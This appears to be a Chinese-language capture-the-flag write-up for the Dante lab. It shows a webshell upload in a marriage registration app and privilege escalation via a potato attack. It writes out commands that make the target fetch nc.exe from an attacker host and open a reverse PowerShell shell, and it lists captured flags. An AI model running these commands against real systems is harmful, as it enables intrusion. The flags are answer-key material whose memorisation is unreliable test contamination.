
172.16.1.102 DANTE-WS03 80, 135, 139, 443, 445, 3306 SmbGhost 漏洞 ,运行“Dante Marriage Registration System”
登不进去

Online Marriage Registration System 2020


找洞,还真有exp OMRS
漏洞利用总结:
漏洞链(未授权 → RCE)
1 未授权访问 → 注册普通用户 → 登录 → 婚姻登记表单上传证件 → 无文件校验 → 上传 PHP webshell → 命令执行
漏洞本质: 上传处无文件类型 / 后缀校验,直接传 <font style="color:rgb(0, 0, 0);background-color:rgba(0, 0, 0, 0);">.php</font> 不会被拦截
命令:
1
2
3
4
5
6
7



# 攻击机开监听 nc -lvnp 9001 #上传nc proxychains python3 omrs.py -u http://172.16.1.102/ -c 'powershell.exe wget 10.10.16.59:8000/nc.exe -O nc.exe' # 目标反弹 proxychains python3 omrs.py -u http://172.16.1.102/ -c 'nc.exe -e powershell.exe 10.10.16.59 9001'
上传nc
上传成功
弹shell
拿到shell

flag18:DANTE{U_M4y_Kiss_Th3_Br1d3}
提权:


土豆:
拿到system,直接读flag
flag19:DANTE{D0nt_M3ss_With_MinatoTW}
Linux:172.16.1.19
172.16.1.19 DANTE-NIX07
80, 8080
8080:

